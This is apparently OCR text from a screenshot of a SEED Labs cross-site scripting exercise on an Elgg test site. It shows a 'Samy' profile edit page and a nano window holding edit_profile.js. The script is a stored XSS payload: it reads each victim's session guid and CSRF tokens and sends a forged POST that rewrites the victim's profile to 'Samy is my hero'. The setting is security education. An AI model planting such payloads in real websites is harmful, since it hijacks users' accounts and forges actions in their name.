 Activities
Terminal
Apr 10 08:41
yuan
Insta
Pers
My A
Bb Lab
Web
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs
Edit profile
Display name
Samy
About me
Embed content Visual editor
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Public
anythink1208@seed-1004326VM: ~/Lab/Labsetup
anyt... anyt... anyt... anyt... anyt... anyt...
GNU nano 4.8 edit_profile.js
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc = "&description=Samy is my hero" + "&accesslevel[descri>
//Construct the content of your url.
var content= token + ts + name + desc + guid; //FILL IN
var samyGuid=59; //FILL IN
var sendurl="http://www.seed-server.com/action/profile/edit"; //>
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell